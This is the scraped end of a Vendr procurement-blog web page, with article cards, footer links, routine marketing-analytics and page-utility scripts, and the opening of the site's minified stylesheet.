1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text">Check My Price</div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6750b03a6650f2a17b03924e_Group%204653.svg" loading="lazy" alt="" class="blog-cta_img"/></aside></div><div class="latest-articles-2"><div class="content-container w-container"><h2 class="heading-medium">Latest Articles</h2><div class="padding-bottom padding-medium"></div><div class="w-dyn-list"><div role="list" class="card-grid-3up w-dyn-items"><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/cloud-management" class="blog-card-title-2">What is Cloud Management? Definition + Use Cases</a><p class="featured-post-p margin-bottom-1em">Curious about cloud management? Explore effective strategies to optimize performance, reduce costs, and improve data security for your business.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/request-for-proposal-rfp" class="blog-card-title-2">What is a Request for Proposal? Examples + RFP Template for Procurement</a><p class="featured-post-p margin-bottom-1em">Master the request for proposal process with our expert guide. Learn to create effective RFPs, avoid common pitfalls, and optimize SaaS vendor selection with Vendr.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/spend-control" class="blog-card-title-2">How to Implement Spend Control at Your Company</a><p class="featured-post-p margin-bottom-1em">Take control of your business spend with efficient strategies. Learn spend control practices, track expenses, and streamline procurement workflows with Vendr’s solutions.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div></div></div></div></div></main><footer class="footer-neutral"><div class="content-container"><div class="footer-wrapper-two"><div class="footer-left"><div class="footer-brand"><div><a href="/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/647725443db454a258a991cd_vendr_logo_duo-black.svg" loading="lazy" width="125" alt="Vendr logo"/></a><p class="footer-p"></p></div><a href="/subscribe" class="footer-subscribe is-neutral-darkest-text w-inline-block"><div class="w-embed"><i class="fa-regular fa-envelope"></i></div><div>Subscribe for Vendr updates</div></a></div></div><div class="footer-block-two-wrapper"><div class="footer-block-two"><div class="footer-title is-dark">Platform</div><a href="/vendr-pro" class="footer-link is-ink-text">Intelligence</a><a href="/procurement" class="footer-link is-ink-text">Procurement</a><a href="/integrations" class="footer-link is-ink-text">Integrations</a><a href="/pricing" class="footer-link is-ink-text">Pricing</a><div class="footer-rule"></div><a href="/get-demo" class="footer-link is-ink-text">Book a Demo</a></div><div class="footer-block-two"><div class="footer-title is-dark">Education</div><a href="/blog" class="footer-link is-ink-text">Blog</a><a href="/customers" class="footer-link is-ink-text">Customers</a><a href="/insights/saas-trends-report-2024-q2" class="footer-link is-ink-text">SaaS Trends Report</a><a href="/buyer-guides" class="footer-link is-ink-text">Buyer Guides</a><a href="/events" class="footer-link is-ink-text">Events &amp; Webinars</a><a href="/about" class="footer-link is-ink-text"></a><div class="footer-spacer"></div><div class="footer-title is-dark">Life at Vendr</div><a href="/about" class="footer-link is-ink-text">About us</a><a href="/careers" class="footer-link is-ink-text">Careers</a></div><div class="footer-block-two legal"><div class="footer-title is-dark">Legal</div><a href="/legal/terms-of-use" class="footer-link is-ink-text">Terms</a><a href="/legal/privacy-policy" class="footer-link is-ink-text">Privacy</a><a href="/legal/data-subprocessors" class="footer-link is-ink-text">Subprocessors</a><a href="/legal/cookie-policy" class="footer-link is-ink-text">Cookies</a><a href="/legal/data-processing-addendum" class="footer-link is-ink-text">Data Processing Addendum</a><a href="/legal/plus-msa" class="footer-link is-ink-text">Master Services Agreement</a><a href="/legal/security" class="footer-link is-ink-text">Security</a><div><a href="https://www.vendr.com/privacy-request-form" target="_blank" class="footer-link is-ink-text">Privacy Request Form <span class="text-size-small">↗</span></a><div class="text-size-small is-neutral-darkest-text">or call <a target="_blank" href="tel:+18886884404">+1 (888) 688-4404</a> toll-free</div></div></div></div></div><div class="footer-divider-two"></div><div class="footer-bottom"><div class="footer-copyright">© 2025 Vendr. All rights reserved.</div><div class="footer-social-block-two"><a href="https://www.linkedin.com/company/vendr-co" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e418606f7b913297d6d426_linkedin-icon.svg" loading="lazy" alt="LinkedIn icon"/></a><a href="https://www.facebook.com/savewithvendr/" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e41860fca74e39e84732e8_facebook-icon.svg" loading="lazy" alt="Facebook icon"/></a><a href="https://twitter.com/vendrhq?lang=en" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e4186202bb283bd8f048c8_twitter-icon.svg" loading="lazy" alt="Twitter icon"/></a></div></div></div></footer></div><div class="w-dyn-list"><div fs-cmsnest-collection="categories" fs-cmsnest-element="template-reference" role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/tag/saas-management" class="hidden-nested-link w-inline-block"><div class="hidden-category">SaaS Management</div></a></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=62e82d18db90171054c0ba43" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.e0c428ff9737f919.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.6045930420315cf1.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.870feacd.3c09dfd8632f6aab.js" type="text/javascript"></script><script>
// 6si
window._6si = window._6si || [];
window._6si.push([
  "enableCompanyDetails",
  true,
  function (strData) {
    if (strData !== "") {
      var companyName,
        scores,
        segmentNames,
        segmentIds,
        data = JSON.parse(strData);
      switch (data.company.company_match) {
        case "Match":
          companyName = data.company.name;
          break;
        case "Non-actionable Match":
          companyName = "(Non-company Visit)";
          break;
        default:
          companyName = "(Unidentified Visit)";
      }

      const eventData = {
        companyName: companyName,
        companyMatch: data.company.company_match,
        additionalComment: data.company.additional_comment,
        confidence: data.confidence,
        geoIPCountry: data.company.geoIP_country,
        geoIPState: data.company.geoIP_state,
        geoIPCity: data.company.geoIP_city,
        domain: data.company.domain,
        country: data.company.country,
        address: data.company.address,
        state: data.company.state,
        stateCode: data.company.state_code,
        city: data.company.city,
        zip: data.company.zip,
        region: data.company.region,
        countryIsoCode: data.company.country_iso_code,
        employeeCount: data.company.employee_count,
        employeeRange: data.company.employee_range,
        annualRevenue: data.company.annual_revenue,
        revenueRange: data.company.revenue_range,
        industry: data.company.industry,
        sic: data.company.sic,
        sicDescription: data.company.sic_description,
        naics: data.company.naics,
        naicsDescription: data.company.naics_description,
        isBlacklisted: data.company.is_blacklisted,
        is6qa: data.company.is_6qa,
      };

      if (data.scores.length && data.scores[0]) {
        scores = data.scores[0];
        eventData.buyingStage = scores.buying_stage;
        eventData.intentScore = scores.intent_score;
        eventData.profileFit = scores.profile_fit;
        eventData.profileScore = scores.profile_score;
      }

      if (data.segments && data.segments.ids) {
        segmentNames = data.segments.names;
        segmentIds = data.segments.ids;
        eventData.segmentNames = segmentNames.join(",");
        eventData.segmentIds = segmentIds.join(",");
      }

      if (window.analytics && analytics.track) {
        analytics.track("6sense Company Details Loaded", eventData);
      }
    }
  },
  3,
]);
// CTAs
document.querySelectorAll("a[class*='button']").forEach(link => {
  link.addEventListener("click", function(event) {
    if (!window.analytics || !analytics.track) return;

    const linkText = event.currentTarget.textContent || event.currentTarget.innerText;
    const linkHref = event.currentTarget.href;

    analytics.track("Element Clicked", {
      element_type: "CTA",
      element_text: linkText,
      destination: linkHref
    });
  });
});
  
// All external links open in a blank tab except on pages with a class of "diable-links" set on the body
// Loop through each link and add target="_blank" to external links
document.addEventListener("DOMContentLoaded", () => {
  
  // Set this to true to enable adding target="_blank" to external links
  let runLinks = true;

  // Check if the user has disabled the links on this page
  const body = document.querySelector("body");
  if (body.classList.contains("disable-links")) {
    runLinks = false;
  }

  if (!runLinks) {
    // Exit immediately if the links are disabled
    return;
  }

  // Get the current domain of the site
  const currentDomain = window.location.hostname;

  // Get all the links on the page
  const allLinks = document.querySelectorAll("a");

  // Loop through each link and add target="_blank" to external links
  allLinks.forEach(link => {
    const href = link.getAttribute("href");
    if (href && !href.startsWith("/") && !href.startsWith("#") && !href.includes(currentDomain) && !href.startsWith("mailto")) {
      link.setAttribute("target", "_blank");
    }
  });
});
</script>

<!-- Start #email field spam filter -->
<script>
jQuery(document).ready(function($) {
var txtBox = $('#email');
var blackList =  ['aol.com', 'hotmail.com', 'detectify.com'];

function checkBlackList(str) {
  $.each(blackList, function(i, n) {
    if(new RegExp(n, "i").test(str)) {
      txtBox.val(txtBox.val().replace(new RegExp(n, "gi"), ""))
    }
  })
}

txtBox.on('keyup', function(e) {
  checkBlackList(this.value);
})

});
</script>
<!-- End #email field spam filter -->

<script async="async" src="https://static.srcspot.com/libs/novelia.js" type="application/javascript"></script><!-- Markdown Converter start -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/showdown/2.1.0/showdown.min.js"></script>

<script>
$(function() {

  // Initialize markdown converter
  let converter = new showdown.Converter({
    tables: true, // allow tables
    noHeaderId: true,
    headerLevelStart: 2,
    literalMidWordUnderscores: true
  });
  
  // Find <markdown> elements
  let markdowns = $('markdown');
  markdowns.toArray().forEach((el) => {

    el.outerHTML = converter.makeHtml(el.innerHTML);
    
  });

});
</script>
<!-- Markdown Converter end -->

<!-- Start: Hide Table of Contents if no H2s found
<script>
const richTextBlog = document.querySelector(".rich-text-blog");
const richTextBlog_h2 = richTextBlog.querySelector("h2");

if (!richTextBlog_h2) {
  const blogContentsWrapper = document.querySelector(".blog-contents-wrapper");
  blogContentsWrapper.remove();
}
</script>
<!-- End: Hide Table of Contents if no H2s found --><script src="https://hubspotonwebflow.com/assets/js/form-124.js" type="text/javascript" integrity="sha384-bjyNIOqAKScdeQ3THsDZLGagNN56B4X2Auu9YZIGu+tA/PlggMk4jbWruG/P6zYj" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.c7a6c3872.min.css
body_size: 108253
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 